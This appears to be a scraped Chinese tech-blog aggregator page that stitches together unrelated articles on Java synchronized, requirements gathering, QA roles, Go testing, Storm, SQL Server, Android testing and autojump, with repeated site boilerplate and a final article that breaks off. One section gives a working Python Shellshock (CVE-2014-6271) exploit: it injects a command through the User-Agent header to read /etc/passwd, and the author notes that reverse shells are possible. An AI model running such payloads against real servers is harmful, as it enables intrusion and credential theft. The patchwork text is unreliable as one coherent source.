在了解synchronized关键字的使用方法之前,我们先来看一个概念:互斥锁,顾名思义:能到达到互斥访问目的的锁。
举个简单的例子:如果对临界资源加上互斥锁,当一个线程在访问该临界资源时,其他线程便只能等待。
在Java中,每一个对象都拥有一个锁标记(monitor),也称为监视器,多线程同时访问某个对象时,线程只有获取了该对象的锁才能访问。
在Java中,可以使用synchronized关键字来标记一个方法或者代码块,当某个线程调用该对象的synchronized方法或者访问synchronized代码块时,这个线程便获得了该对象的锁,其他线程暂时无法访问这个方法,只有等待这个方法执行完毕或者代码块执行完毕,这个线程才会释放该对象的锁,其他线程才能执行这个方法或者代码块。
下面通过几个简单的例子来说明synchronized关键字的使用:
1.synchronized方法
下面这段代码中两个线程分别调用insertData对象插入数据:
public class Test { public static void main(String[] args) { final InsertData insertData = new InsertData(); new Thread() { public void run() { insertData.insert(Thread.currentThread()); }; }.start(); new Thread() { public void run() { insertData.insert(Thread.currentThread()); }; }.start(); } } class InsertData { private ArrayList<Integer> arrayList = new ArrayList<Integer>(); public void insert(Thread thread){ for(int i=0;i<5;i++){ System.out.println(thread.getName()+"在插入数据"+i); arrayList.add(i); } } } |
此时程序的输出结果为:
说明两个线程在同时执行insert方法。
而如果在insert方法前面加上关键字synchronized的话,运行结果为:
class InsertData { private ArrayList<Integer> arrayList = new ArrayList<Integer>(); public synchronized void insert(Thread thread){ for(int i=0;i<5;i++){ System.out.println(thread.getName()+"在插入数据"+i); arrayList.add(i); } } } |
从上输出结果说明,Thread-1插入数据是等Thread-0插入完数据之后才进行的。说明Thread-0和Thread-1是顺序执行insert方法的。
这就是synchronized方法。
不过有几点需要注意:
1)当一个线程正在访问一个对象的synchronized方法,那么其他线程不能访问该对象的其他synchronized方法。这个原因很简单,因为一个对象只有一把锁,当一个线程获取了该对象的锁之后,其他线程无法获取该对象的锁,所以无法访问该对象的其他synchronized方法。
2)当一个线程正在访问一个对象的synchronized方法,那么其他线程能访问该对象的非synchronized方法。这个原因很简单,访问非synchronized方法不需要获得该对象的锁,假如一个方法没用synchronized关键字修饰,说明它不会使用到临界资源,那么其他线程是可以访问这个方法的,
3)如果一个线程A需要访问对象object1的synchronized方法fun1,另外一个线程B需要访问对象object2的synchronized方法fun1,即使object1和object2是同一类型),也不会产生线程安全问题,因为他们访问的是不同的对象,所以不存在互斥问题。
2.synchronized代码块
synchronized代码块类似于以下这种形式:
synchronized(synObject) {
}
当在某个线程中执行这段代码块,该线程会获取对象synObject的锁,从而使得其他线程无法同时访问该代码块。
synObject可以是this,代表获取当前对象的锁,也可以是类中的一个属性,代表获取该属性的锁。
比如上面的insert方法可以改成以下两种形式:
class InsertData { private ArrayList<Integer> arrayList = new ArrayList<Integer>(); public void insert(Thread thread){ synchronized (this) { for(int i=0;i<100;i++){ System.out.println(thread.getName()+"在插入数据"+i); arrayList.add(i); } } } } class InsertData { private ArrayList<Integer> arrayList = new ArrayList<Integer>(); private Object object = new Object(); public void insert(Thread thread){ synchronized (object) { for(int i=0;i<100;i++){ System.out.println(thread.getName()+"在插入数据"+i); arrayList.add(i); } } } } |
从上面可以看出,synchronized代码块使用起来比synchronized方法要灵活得多。因为也许一个方法中只有一部分代码只需要同步,如果此时对整个方法用synchronized进行同步,会影响程序执行效率。而使用synchronized代码块就可以避免这个问题,synchronized代码块可以实现只对需要同步的地方进行同步。
另外,每个类也会有一个锁,它可以用来控制对static数据成员的并发访问。
并且如果一个线程执行一个对象的非static synchronized方法,另外一个线程需要执行这个对象所属类的static synchronized方法,此时不会发生互斥现象,因为访问static synchronized方法占用的是类锁,而访问非static synchronized方法占用的是对象锁,所以不存在互斥现象。
看下面这段代码就明白了:
public class Test { public static void main(String[] args) { final InsertData insertData = new InsertData(); new Thread(){ @Override public void run() { insertData.insert(); } }.start(); new Thread(){ @Override public void run() { insertData.insert1(); } }.start(); } } class InsertData { public synchronized void insert(){ System.out.println("执行insert"); try { Thread.sleep(5000); } catch (InterruptedException e) { e.printStackTrace(); } System.out.println("执行insert完毕"); } public synchronized static void insert1() { System.out.println("执行insert1"); System.out.println("执行insert1完毕"); } } |
执行结果;
第一个线程里面执行的是insert方法,不会导致第二个线程执行insert1方法发生阻塞现象。
下面我们看一下synchronized关键字到底做了什么事情,我们来反编译它的字节码看一下,下面这段代码反编译后的字节码为:
public class InsertData { private Object object = new Object(); public void insert(Thread thread){ synchronized (object) { } } public synchronized void insert1(Thread thread){ } public void insert2(Thread thread){ } } |
从反编译获得的字节码可以看出,synchronized代码块实际上多了monitorenter和monitorexit两条指令。monitorenter指令执行时会让对象的锁计数加1,而monitorexit指令执行时会让对象的锁计数减1,其实这个与操作系统里面的PV操作很像,操作系统里面的PV操作就是用来控制多个线程对临界资源的访问。对于synchronized方法,执行中的线程识别该方法的 method_info 结构是否有 ACC_SYNCHRONIZED 标记设置,然后它自动获取对象的锁,调用方法,最后释放锁。如果有异常发生,线程自动释放锁。
有一点要注意:对于synchronized方法或者synchronized代码块,当出现异常时,JVM会自动释放当前线程占用的锁,因此不会由于异常导致出现死锁现象。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
项目组经过一番努力,获得了一些初步的成果。首先是给客户留下了一个良好的印象,这是一个开端,但要在他们心目中树立自己的职业威信还要看你今后的表现。同时,我们与客户一起为项目制订了短期与长期目标。不要小看了这些目标,它们就是我们的尚方宝剑。正是因为有了它,今后项目中的有关各方就应当协助实现这个目标。我们应当清晰地向客户表达这样一个意思,要完成这样的目标,不是某一方的努力,而是双方共同努力的结果。这也是客户方召开这样一个项目启动会议的重要意义。最后一个成果,也是最重要的成果,就是与各种角色、各个类型的客户建立了联系。下面,我们将一个一个去拜访他们,展开我们的需求调研。
与西方人不同,中国人做事往往比较重视感情,这是与中国数千年的文化分不开的。让我们来听听一位金牌销售员是怎么做生意的:“我跟客户头几次见面,绝对不提生意的事,玩,就是玩。吃饭啦,唱卡拉OK啦,打球啦??????先建立关系,关系好了再慢慢提生意的事儿。”这说得比较夸张,毕竟他是在做销售,但至少传达出一个概念,那就是做事先培养感情,感情培养起来才好慢慢做事,需求调研也是一样。
需求调研不是一蹴而就的事情,是一件持续数月甚至数年的
工作(假如项目还有后期维护)。在这漫长的时间里,我们需要依靠客户这个群体的帮助,一步一步掌握真实可靠的业务需求。不仅如此,技术这东西总有不如意甚至实现不了的地方,我们需要客户的理解与包容,这都需要有良好的客户关系。按照现在的软件运作理念,软件项目已经不是一锤子的买卖,而是长期的、持续不断的提供服务。按照这样的理念,软件供应商与客户建立的是长期共赢的战略协作关系,这更需要我们与客户建立长期友好的关系。
尽管如此,我们也不能总是期望客户中的所有人都能与我们合作,很多项目都不可避免地存在阻碍项目开展的人。如很多ERP项目会损害采购和销售人员的利益,因为信息化的管理断了他们的财路;很多企业管理软件会遭到来自基层操作人员的抵制,因为它会给基层操作人员带来更多的工作量负担。有一次,我们给一个集团开发一套软件,当我们下到基层单位时,才发现,一些基层单位已经有了相应的管理软件。我们的软件成功上线,必然就意味着这些基层单位的管理软件寿终正寝,这必然影响到基层信息化管理专员的利益和政绩。
分析一个客户人群的关系,就是在分析这个人群中,谁有意愿支持我们,而谁却在自觉不自觉地阻碍我们。那些通过这个项目可以提高政绩,提高自身价值的人,都是我们可以争取的盟友。他们是我们最可以依赖的人,我们一定要与他们站在一起,荣辱与共,建立战略合作伙伴关系。
另一种人,即使软件获得了成功,也与他没有太多关系,但你与他相处得好,却可以给予你巨大的帮助,这种人是我们需要拼命争取的人。所谓领域专家,他可以给你多讲点儿,但随便打发你,对他也没太大影响。报着谦虚谨慎、相互尊重的态度,大方地与他们交往。当他们帮助我们以后,真诚地予以感谢。这是我总结出来的,与他们交往的准则。
最后,就是那些对我们怀有敌意的人。尽管有敌意,但我们能够坦荡的,敞开心扉的与他们交往。虽然不能奢望太多,但拿出诚意去争取他们,也还是有机会化干戈为玉帛、化敌为友。如果能够那样,那是再好不过了。
经过一番交往,我们将逐渐在客户中结识一批可以帮助我们的人。今后一段日子里,我们将依靠他们去
学习和认识业务知识,收集业务需求,为日后的软件研发提供素材。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
随着科学技术的不断发展进步,企业之间的竞争越来越激烈。软件企业要想在竞争中发展生存,提高软件产品质量已成为必要条件。在一些高能力成熟度软件企业中,专门成立了质量保证和控制职能部门,起着提高
项目管理透明性和确保软件产品质量的双重作用。
软件质量工程师是隶属于质量监控部门的工程师,他们独立于项目对质量保证经理负责,以独立审查的方式监控软件生产任务的执行,给开发人员和管理层提供反映产品质量的信息和数据,辅助软件工程组得到高质量的软件产品。每位软件质量工程师可以同时介入多个项目。
软件质量工程师的
工作原则是"用过程质量确保产品质量"。 软件质量工程师在软件生存期的各个阶段起着不同的作用,是软件项目开发过程中不可或缺的重要成员。
软件质量工程师的职责分为组织相关的职责和项目相关的职责。
1.组织相关的职责
·与客户及时沟通,确保客户满意
软件质量工程师应当担当"客户代表"的角色,及时与客户进行沟通,了解客户对产品质量、开发进度、开发费用等方面的需求。定期进行客户满意度调查,对客户反馈信息进行分析,为项目管理提供分析结果,及时根据客户需求协助项目经理调整项目开发计划。 ·内部评审
软件质量工程师参与项目的内部评审活动,其职责包括确定评审员,为评审组织确定评审内容,确保评审按既定的过程执行,并向管理团队通报评审结果。
·审计
软件质量工程师参与改进并跟踪现有审计制度以适应项目和产品解决方案发展的需要。软件质量工程师相互协作以确保不断地改进现有的审计内容和审计制度,提高管理的透明性。
·度量
其职责主要是进行量化过程管理,包括完善和执行统计过程控制,贯彻执行度量标准,通过数据采集和分析完善度量基准。
2.项目相关的职责
·为相关项目提供过程管理和质量保证咨询
软件质量工程师参加项目启动会议,为制定项目开发计划提供相关历史数据。为项目开发人员提供质量保证相关知识的咨询。
·帮助项目建立切实可行的质量保证目标,选择适当的质量保证基准
软件质量工程师根据客户需求、企业内部质量审查标准、行业标准,按照项目类别建立项目质量保证目标,与项目成员一起讨论并进行必要的修改。明确度量标准和数据收集方法,在项目实施过程中根据建立的目标对项目进行实时监控。
·制定项目质量保证计划
软件质量工程师根据项目类别、质量保证目标、项目开发进度制定相应的质量保证计划。
·项目审查
软件质量工程师应当参与必要的项目审查。审查内容包括:
- 产品需求说明书
- 软件项目开发计划
- 测试总结报告
·数据收集和分析
软件质量工程师负责按软件质量保证计划收集与项目相关的数据,通过对数据进行分析,及时将与质量相关的反馈和建议汇报给项目负责人和高级主管。项目负责人根据反馈数据调整项目开发计划。
·项目审计
软件质量工程师负责鉴别项目开发中与项目质量保证计划中规定的标准和过程不相符的内容,当这些内容与计划偏离比较多,以至于可能影响到项目的及时高质量完成时,可以考虑召开项目审计会议。
软件质量工程师负责会议的计划、主持,确保审计所有偏离内容,并汇报审计结果。
软件质量工程师可以介入系统测试,确保软件产品符合质量要求,满足客户需求。软件质量工程师帮助系统测试工程师收集数据,将数据分析结果反馈给项目负责人、系统测试工程师和项目组其他成员。
·错误预防
软件质量工程师负责提供历史和当前数据,帮助项目了解项目所处状态、进度和存在的弱点。所有的错误预防工作都应由项目负责人计划并跟踪,软件质量工程师负责监督。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
这几天Bash被爆存在远程命令执行漏洞(CVE-2014-6271),昨天参加完isc,晚上回家
测试了一下,写了个python版本的测试小基本,贴上代码:
#coding:utf-8 import urllib,httplib import sys,re,urlparse #author:nx4dm1n #website:http://www.nxadmin.com def bash_exp(url): urlsp=urlparse.urlparse(url) hostname=urlsp.netloc urlpath=urlsp.path conn=httplib.HTTPConnection(hostname) headers={"User-Agent":"() { :;}; echo `/bin/cat /etc/passwd`"} conn.request("GET",urlpath,headers=headers) res=conn.getresponse() res=res.getheaders() for passwdstr in res: print passwdstr[0]+':'+passwdstr[1] if __name__=='__main__': #带http if len(sys.argv)<2: print "Usage: "+sys.argv[0]+" http://www.nxadmin.com/cgi-bin/index.cgi" sys.exit() else: bash_exp(sys.argv[1]) |
脚本执行效果如图所示:
bash命令执行
也可以用burp进行测试。
利用该漏洞其实可以做很多事情,写的python小脚本只是执行了cat /etc/passwd。可以执行反向链接的命令等,直接获取一个
shell还是有可能的。不过漏洞存在的条件也比较苛刻,测试找了一些,发现了很少几个存在漏洞
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
最近做项目的时候一直很苦恼,go的
单元测试是怎么回事,之前有看过go
test xx_test.go命令进行单元测试,只知道有这么一说。最近项目中写了很多工具类,一直想测试一下性能和执行结果。发现完全不对。
这是代码。
发现多次执行go test utilfile_test.go完全没有任何输出。查很多原因和多帖子,都没说到重点。今天在群里问了下,才发现go单元测试对文件名和方法名,参数都有很严格的要求。
例如:
1、文件名必须以xx_test.go命名
2、方法必须是Test[^a-z]开头
3、方法参数必须 t *testing.T
之前就因为第 2 点没有写对,导致找了半天错误。现在真的让人记忆深刻啊,小小的东西当初看书没仔细。
下面分享一点go test的参数解读。来源
格式形如:
go test [-c] [-i] [build flags] [packages] [flags for test binary]
参数解读:
-c : 编译go test成为可执行的二进制文件,但是不运行测试。
-i : 安装测试包依赖的package,但是不运行测试。
关于build flags,调用go help build,这些是编译运行过程中需要使用到的参数,一般设置为空
关于packages,调用go help packages,这些是关于包的管理,一般设置为空
关于flags for test binary,调用go help testflag,这些是go test过程中经常使用到的参数
-test.v : 是否输出全部的单元
测试用例(不管成功或者失败),默认没有加上,所以只输出失败的单元测试用例。
-test.run pattern: 只跑哪些单元测试用例
-test.bench patten: 只跑那些
性能测试用例
-test.benchmem : 是否在性能测试的时候输出内存情况
-test.benchtime t : 性能测试运行的时间,默认是1s
-test.cpuprofile cpu.out : 是否输出cpu性能分析文件
-test.memprofile mem.out : 是否输出内存性能分析文件
-test.blockprofile block.out : 是否输出内部goroutine阻塞的性能分析文件
-test.memprofilerate n : 内存性能分析的时候有一个分配了多少的时候才打点记录的问题。这个参数就是设置打点的内存分配间隔,也就是profile中一个sample代表的内存大小。默认是设置为512 * 1024的。如果你将它设置为1,则每分配一个内存块就会在profile中有个打点,那么生成的profile的sample就会非常多。如果你设置为0,那就是不做打点了。
你可以通过设置memprofilerate=1和GOGC=off来关闭内存回收,并且对每个内存块的分配进行观察。
-test.blockprofilerate n: 基本同上,控制的是goroutine阻塞时候打点的纳秒数。默认不设置就相当于-test.blockprofilerate=1,每一纳秒都打点记录一下
-test.parallel n : 性能测试的程序并行cpu数,默认等于GOMAXPROCS。
-test.timeout t : 如果测试用例运行时间超过t,则抛出panic
-test.cpu 1,2,4 : 程序运行在哪些CPU上面,使用二进制的1所在位代表,和nginx的nginx_worker_cpu_affinity是一个道理
-test.short : 将那些运行时间较长的测试用例运行时间缩短
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
参考2:Storm DRPC 使用
参考3:Storm DRPC 使用及访问C++ Bolt问题的解决方法
参考4:Storm 多语言支持之ShellBolt原理及改进
参考6:Base64编码及编码性能测试 [改进]
参考7:zlib使用与性能测试
参考8:十分简单的redis使用说明及性能测试
[参考1]的结论与局限
storm单条流水线的处理能力大约为20000 tupe/s, (每个tuple大小为1000字节)
storm系统本省的处理延迟为毫秒级
在集群中横向扩展可以增加系统的处理能力,实测结果为1.6倍
Storm中大量的使用了线程,即使单条处理流水线的系统,也有十几个线程在同时运行,所以几乎所有的16个CPU都在运行状态,load average 约为 3.5
Jvm GC一般情况下对系统性能影响有限,但是内存紧张时,GC会成为系统性能的瓶颈
使用外部处理程序性能下降明显,所以在高性能要求下,尽量使用storm内建的处理模式
作者对strom的处理能力和可扩展性进行了测试,给出了很有说服力的数据。但还不能满足我们的需要:
1)由于作者使用的tuple为1000字节,也就是1K,数据量相对较小,而在实际使用过程中,storm作为实时流处理系统,处理的数据可能比较大。比如我们用来进行图像处理,一个图片可能有1M左右。这时候storm的性能如何呢?
2)为了简化storm的集成,我们使用DRPC来访问storm,具体用法可参见[参考2]和[参考3],在DRPC访问时,数据需要从DRPCClient发送至DRPCServer,再由DRPCServer发送给topology中的spout,spoout发送给Bolt........;当数据处理完毕后,还要由Bolt返回给DPRCServer,由DRPCServer返回给DRPCClient。
增加了这些步骤以后,Strom DRPC的性能究竟如何呢?
3)作者在[参考1]中提到,使用外部处理程序时Storm的性能明显下降,大概只有1/10的性能。但是我们在实际使用中,可能经常是在已有的基础上,将功能集成到Storm中运行。通俗点说:实际情况是我们经常使用外部处理程序,这种情况下,怎么能提高Storm的性能呢?关于这点可以查看[参考4]。我们使用JNI来解决。
测试与结论
1)测试环境
测试环境如图所示
有客户端和两台服务器组成。
客户端为虚拟机,单核3.2GHz 1G 内存,100M带宽。
服务器也是虚拟机,8核2.2GHz,8G内存,1G带宽。
DRPC Topology由一个DRPCSpout,CPPBolt和一个ReturnResult组成。功能是接收一个字符串并返回。
Topology运行在一个work中,Spout,Bolt分别由不同的线程执行。
2)测试方法
在Client启动0-100多个线程,不停的访问Topology,向其发送一个字符串(1K-1M)。Topology会原封不动的返回该字符串。
测试过程就不详细展开了。直接说测试结果。
3)测试结论
该测试中,处理速度主要受限于客户端带宽。也就是说由于数据量大,客户端发的速度慢,低于Storm中topology的处理速度。
因此该测试只能得出DRPC方式中单个请求在不同数据大小时,storm的延迟时间。
简而言之,StormDRPC方式中,最小延迟为50ms(数据小于1K),当数据量大时,256K数据,延迟为125ms,512K时延迟为208ms。
所以Storm数据量较大的时,处理的延迟还是比较大的。
当然以上仅是在特定环境中的测试,仅供参考。
改进方法
根据个人经验,针对以上Storm延迟可以由以下改进方法:
1)数据可以先压缩后再交给storm处理,在具体的bolt中对其进行解压缩。根据个人测试zlib压缩1M的数据,压缩率为80%,既可以将数据研所为原来的20%。从而可以减小数据量,提高效率。而zlib对1M数据进行压缩、解压缩所用时间在10ms以内。可以使情况选用。见[参考7]
2)storm本身采用字符型传输,对于二进制数据必须进行编码。可采用base64编码。参见[参考5],base64对1M数据的编码,解码时间也分别小于10ms。
3)在DRPC测试中,数据从Clinet到DRPCServer,到DRPC SPOUT,到BOLT,到RETURN Result,在到DRPCSERVER,最后返回Client传输多次,可以考虑使用内存数据库如redis,Client直接将数据放入redis,将其在redis中的路径进行传输,在需要时,由bolt从redis中获取。参见[参考8]。将1M数据在redis中存取,耗时也分别在10-20ms。
4)对于外部处理程序,如C++,可以采用JNI的方式,对ShellBolt进行改进,而不是启动新的进程在通过Json编码,Pipe传输与之通讯,从而也可以提交效率。参见[参考4]。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
三、 SQL Server群集故障转移对AlwaysOn可用性组的影响 1. 主副本在SQL Server群集CLUSTEST03/CLUSTEST03上
1.1将节点转移Server02.以下是故障转移界面。
1.2 服务脱机,alwaysOn自然脱机,但侦听IP并没有脱机。
1.3 SQL服务联机后,侦听IP【10.0.0.224】会脱机重启,alwaysOn资源组联机
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
在当今竞争激烈的市场上一个APP的成功离不开一个可靠的用户界面(UI)。因此,对功能和用户体验有一些特殊关注和照顾的UI的全面
测试是必不可少的。当涉及到安卓平台及其提出的独特问题的数量(安卓就UI提出显著挑战)时,挑战变得更加复杂。关键字“碎片化”象征着
移动应用全面测试的最大障碍,还表明了发布到市场上的所有形态、大小、配置类型的安卓设备所引起的困难。本文将介绍安卓模拟器如何能通过使用一些技巧和简单的实践提供覆盖大量设备类型的广泛测试。
简介—分散装置里的测试
一般安卓开发者在其日常
工作中面临的最大挑战之一是:终端设备和
操作系统版本的范围太广。OpenSignal进行的一项研究表明,2013年7月市场上有超过11,828的不同安卓终端设备,所有设备在类型/大小/屏幕分辨率以及特定配置方面有所不同。考虑到前一年的调查仅记录有3,997款不同设备,这实在是一个越来越大的挑战障碍。
图1.11,828 款安卓设备类型( OpenSignal研究, 2013年7月[ 1 ] )分布
从一个移动APP开发角度出发,定义终端设备有四个基本特征:
1.操作系统:由“API指标”( 1 ?18 )专业定义的安卓操作系统版本( 1.1? 4.3 ),。
2.显示器:屏幕主要是由屏幕分辨率(以像素为单位),屏幕像素密度( 以DPI为单位),和/或屏幕尺寸(以英寸为单位)定义的。
3.CPU:该“应用程序二进制接口” (ABI )定义CPU的指令集。这里的主要区别是ARM和基于Intel的CPU。
4.内存:一个设备包括内存储器( RAM)和Dalvik 虚拟存储器( VM堆)的预定义的堆内存。
这是前两个特点,操作系统和显示器,都需要特别注意,因为他们是直接由最终用户明显感受,且应该不断严格地被测试覆盖。至于安卓的版本, 2013年7月市场上有八个同时运行导致不可避免的碎片的不同版本。七月,近90%这些设备中的34.1 %正在运行Gingerbread版本( 2.3.3-2.3.7 ),32.3 %正在运行Jelly Bean( 4.1.x版),23.3 %正在运行Ice Cream Sandwich( 4.0.3 - 4.0.4 )。
图2.16款安卓版本分布(OpenSignal研究,2013年7月[1])
考虑设备显示器,一项TechCrunch从2013年4月进行的研究显示,绝大多数(79.9%)有效设备正在使用尺寸为3和4.5英寸的“正常”屏幕。这些设备的屏幕密度在“MDPI”(160 DPI),“hdpi”(240 DPI)和“xhdpi”(320 DPI)之间变化。也有例外, 一种只占9.5%的设备屏幕密度低“hdpi”(120 DPI)且屏幕小。
图3. 常见的屏幕尺寸和密度的分布(
谷歌研究,2013年4月)[2]
如果这种多样性在质量保证过程中被忽略了,那么绝对可以预见:bugs会潜入应用程序,然后是bug报告的风暴,最后
Google Play Store中出现负面用户评论。因此,目前的问题是:你怎么使用合理水平的测试工作切实解决这一挑战?定义
测试用例及一个伴随测试过程是一个应付这一挑战的有效武器。
用例—“在哪测试”、“测试什么”、“怎么测试”、“何时测试”?
“在哪测试”
为了节省你测试工作上所花的昂贵时间,我们建议首先要减少之前所提到的32个安卓版本组合及代表市场上在用的领先设备屏的5-10个版本的显示屏。选择参考设备时,你应该确保覆盖了足够广范围的版本和屏幕类型。作为参考,您可以使用OpenSignal的调查或使用
手机检测的信息图[3],来帮助选择使用最广的设备。
为了满足好奇心,可以从安卓文件[5]将屏幕的尺寸和分辨率映射到上面数据的密度(“ldpi”,“mdpi”等)及分辨率(“小的”,“标准的”,等等)上。
图4.多样性及分布很高的安卓终端设备的六个例子(手机检测研究,2013年2月)[3]
有了2013手机检测研究的帮助,很容易就找到了代表性的一系列设备。有一件有趣的琐事:30%印度安卓用户的设备分辨率很低只有240×320像素,如上面列表中看到的,三星Galaxy Y S5360也在其中。另外,480×800分辨率像素现在最常用(上表中三星Galaxy S II中可见)。
“测试什么”
移动APP必须提供最佳用户体验,以及在不同尺寸和分辨率(关键字“响应式设计”)的各种智能手机和平板电脑上被正确显示(UI测试)。与此同时,apps必须是功能性的和兼容的(兼容性测试),有尽可能多的设备规格(内存,CPU,传感器等)。加上先前获得的“直接”碎片化问题(关于安卓的版本和屏幕的特性), “环境相关的”碎片化有着举足轻重的作用。这种作用涉及到多种不同的情况或环境,其中用户正在自己的环境中使用的终端设备。作为一个例子,如果网络连接不稳定,来电中断,屏幕锁定等情况出现,你应该慎重考虑压力测试[4]和探索性测试以确保完美无错。
图5. 测试安卓设备的各个方面
有必要提前准备覆盖app最常用功能的所有可能的测试场景。早期bug检测和源代码中的简单修改,只能通过不断的测试才能实现。
“怎么测试”
将这种广泛的多样性考虑在内的一种务实方法是, 安卓模拟器 - 提供了一个可调节的工具,该工具几乎可以模仿标准PC上安卓的终端用户设备。简而言之,安卓模拟器是QA流程中用各种设备配置(兼容性测试)进行连续回归测试(用户界面,单元和集成测试)的理想工具。探索性测试中,模拟器可以被配置到一个范围广泛的不同场景中。例如,模拟器可以用一种能模拟连接速度或质量中变化的方式来设定。然而,真实设备上的QA是不可缺少的。实践中,用作参考的虚拟设备依然可以在一些小的(但对于某些应用程序来说非常重要)方面有所不同,比如安卓操作系统中没有提供程序特定的调整或不支持耳机和蓝牙。真实硬件上的性能在评价过程中发挥了自身的显著作用,它还应该在考虑了触摸硬件支持和设备物理形式等方面的所有可能终端设备上进行测试(可用性测试)。
“何时测试”
既然我们已经定义了在哪里(参考设备)测试 ,测试什么(测试场景),以及如何( 安卓模拟器和真实设备)测试,简述一个过程并确定何时执行哪一个测试场景就至关重要了。因此,我们建议下面的两级流程:
1 .用虚拟设备进行的回归测试。
这包括虚拟参考设备上用来在早期识别出基本错误的连续自动化回归测试。这里的理念是快速地、成本高效地识别bugs。
2 .用真实设备进行的验收测试。
这涉及到:“策划推广”期间将之发布到Google Play Store前在真实设备上的密集测试(主要是手动测试),(例如,Google Play[ 5 ]中的 alpha和beta测试组) 。
在第一阶段,测试自动化极大地有助于以经济实惠的方式实现这一策略。在这一阶段,只有能轻易被自动化(即可以每日执行)的测试用例才能包含在内。
在一个app的持续开发过程中,这种自动化测试为开发人员和测试人员提供了一个安全网。日常测试运行确保了核心功能正常工作,app的整体稳定性和质量由测试数据透明地反映出来,认证回归可以轻易地与最近的变化关联。这种测试可以很轻易地被设计并使用SaaS解决方案(如云中的TestObject的UI移动app测试)从测试人员电脑上被记录下来。
当且仅当这个阶段已被成功执行了,这个过程才会在第二阶段继续劳动密集测试。这里的想法是:如果核心功能通过自动测试就只投入测试资源,使测试人员能够专注于先进场景。这个阶段可能包括测试用例,例如性能测试,可用性测试,或兼容性测试。这两种方法相结合产生了一个强大的移动apps质量保证策略[ 7 ] 。
结论 - 做对测试
用正确的方式使用,测试可以在对抗零散的安卓的斗争中成为一个有力的工具。一个有效的测试策略的关键之处在于定义手头app的定制测试用例,并定义一个简化测试的工作流程或过程。测试一个移动app是一个重大的挑战,但它可以用一个结构化的方法和正确的工具集合以及专业知识被有效解决掉。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
对于命令行用户来说,频繁的cd和tab应该是日常
工作中最多使用的命令了。特别对于重度用户来说,如果可以省去这么多cd和tab,将更多的时间做有意义的事该多好。其实
Linux的
学习过程本身就行这样。你会不断的不满足于现状,就像我一样,一年之前还在研究如何用cd可以更加快速,cd还有什么好点的用户可以更快的到达目录。(cd -回到之前的目录,cd或cd ~回到用户目录等)学习本身也是成长的过程,不满足于现状是我前进的动力,所以今天,突破cd和tab,让我们接受一个新的神级插件----autojump。
首先简单的介绍下这个插件,简单用法就比如你的文件夹路径是
~/work/build/ninja
你不需要cd work,cd build,cd ninja,你只需要在进入第一次之后,(注意是必须在进入之后才会有记录),直接输入autojump b n,就自动进入了这个目录。当然autojump默认将j给alias了,所以你只需要输入j b n就到了这个目录,同时,如果你想访问当前目录下的子目录,你可以直接输入jc xxx,那么这个xxx就会让autojump优先在当前目录下以及当前目录下的子目录给你寻找,十分方便。还有一种用法就是jo,意思为用相应的文件管理器来打开你提供的路径,配合jc就可以成为jco。当然如果你这个目录权重高的话,可能你只需要输入 j nin就到了这个目录。之前介绍了权重,那就简单介绍下,它会根据用户的权重来进行目录名和计数器的哈希文件存储。路径一般在
/home/rickyk/.local/share/autojump/autojump.txt
里面的权重一般是这样
28.3: /etc/bash_completion.d 30.3: /home/rickyk/bash_completion/etc/profile.d 30.6: /home/rickyk/.autojump 31.0: /home/rickyk/.oh-my-zsh/custom 31.6: /usr/local/share/cmake-2.8/completions 33.2: /usr/local/share |
这个权重代表了当你输入比如针对第一条的/etc/bash_completion.d的时候,你输入了.d,因为这条权重是28.3,所以会进入第二条的/etc/profile.d因为他的权重是30.3
相关安装很简单,apt-get install autojump或者直接
git clone http://joelthelion/autojump
然后进入目录后./install.py就可以了。注意在首次install之后需要在.bashrc加入下句
[[ -s /home/rickyk/.autojump/etc/profile.d/autojump.sh ]] && source /home/rickyk/.autojump/etc/profile.d/autojump.sh
这样你就可以正常使用这个神级插件了,希望这个插件能够给你带来飞一般的爽快感觉 : )
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
在为客户提供技术支持时,发现安装
SQL Server 2008 (R2) 单机版出现的问题很多源于以下几个典型情况,而客户们有所不知,这正是SQL Server 安装所必须的先决条件:
1. .NET Framework 3.5 SP1
3. Visual Studio 2008 SP1
4. 在控制面板中设置区域和语言
5. 小型企业安装SQL Server 2008 (R2) 标准版需要设置域
6. 在Windows Server 2008 R2或Windows 7中安装SQL Server 2008采用SP1整合安装模式
1. .NET Framework 3.5 SP1
在 Windows Server 2008 R2中,你应该以添加windows功能的方法来安装.NET Framework 3.5 SP1,而不是以一个独立的组件来进行安装。
在其他版本的
微软系统中,你只需点击安装文件setup.exe,其将自动安装.NET Framework 3.5 SP1 和 Windows Installer 4.5。
运行SQL Server 2008 需要有 .Net Framework 3.5 SP1 (特别是 Express 和 IA64版本) 和Windows Installer 4.5。在.Net Framework 和 Windows Installer 升级后,你需要重新启动使其生效。如果没有重启系统而再次尝试安装
数据库,则会跳出警告要求重启,您将选择使.Net Framework 和 Windows Installer生效或退出安装。
如果你选择了取消,安装程序会报一个缺少安装Windows Installer 4.5 的错误。安装向导将 .Net Framework 和Windows Installer 的安装捆绑在一起,因此这两个组件会同时安装。一旦必备组件安装完成(并已经重启系统),安装导向会运行SQL Server安装中心。
当然,你也可以将这些必备组件单独安装。但是,建议使用安装向导进行安装,避免多次重启系统。因为将这两个组件进行捆绑安装,只需一次重启即可。
自动运行setup.exe (或手动双击 setup.exe) ,会弹出如下窗口:
当您同意许可条款后,.Net 3.5 SP1安装会继续。闪屏会显示正在下载组件,事实上只是从DVD中拷贝。这个过程需要花费一些时间(大约10-20分钟,取决于硬件条件)。
English » | | | | | | | | |
Text-to-speech function is limited to 100 characters
你是不是一开始就用
Java来编程的呢?还记得当年它还被称为"Oak",OO还是热门的话题,C++的用户觉得Java没有前景,applets还只是个小玩意,菊花也还是一种花的时候吗?
我敢打赌下面至少有一半是你不清楚的。这周我们来看一下跟Java的内部实现相关的一些神奇的事情。
1. 其实根本没有受检查异常这回事
没错!JVM压根儿就不知道有这个东西,它只存在于Java语言里。
